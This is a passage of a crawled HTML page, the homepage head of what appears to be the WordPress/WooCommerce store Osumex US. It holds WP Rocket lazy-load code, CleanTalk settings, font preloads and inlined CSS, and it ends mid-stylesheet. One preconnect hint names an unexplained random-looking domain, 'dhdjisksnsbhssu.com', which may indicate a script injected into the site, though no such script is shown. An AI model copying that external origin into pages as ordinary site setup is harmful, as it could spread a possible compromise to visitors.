

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://osumex.us/
body_size: 109387
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://osumex.us/xmlrpc.php" />
				<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f6f74872e9","_rest_nonce":"f1541c10c9","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/osumex.us\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"osumex.us","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f6f74872e9","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/osumex.us\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b54e45e5e4896543c107f722ea0a63561205ede379cab5ef0dedd05b23065afe","emailEncoderPassKey":"225b58dcbf23e5dbf906d7b699b77ac7","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - Osumex US</title>
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://dhdjisksnsbhssu.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" rel="preload">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A700italic%2C400%2C800%2C600%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CBerkshire%20Swash%3A400%7CLora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CRaleway%3A300%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap"></noscript>
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A700italic%2C400%2C800%2C600%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CBerkshire%20Swash%3A400%7CLora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CRaleway%3A300%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A700italic%2C400%2C800%2C600%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CBerkshire%20Swash%3A400%7CLora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CRaleway%3A300%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
<link crossorigin data-rocket-preload as="font" href="https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/fonts/fontawesome-webfont.woff2?v=4.7.0" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://osumex.us/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://osumex.us/wp-content/plugins/woo-fly-cart/assets/fonts/woofc.ttf" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://osumex.us/wp-content/themes/selena/fonts/fontawesome-webfont.woff2?v=4.3.0" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://osumex.us/wp-content/themes/selena/fonts/ionicons.ttf?v=2.0.0" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/berkshireswash/v21/ptRRTi-cavZOGqCvnNJDl5m5XmN_qs4z.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwr7Iw.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/raleway/v36/1Ptsg8zYS_SKggPNyCg4TYFq.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/raleway/v36/1Ptug8zYS_SKggPNyC0ITw.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://osumex.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://osumex.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.woff2" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 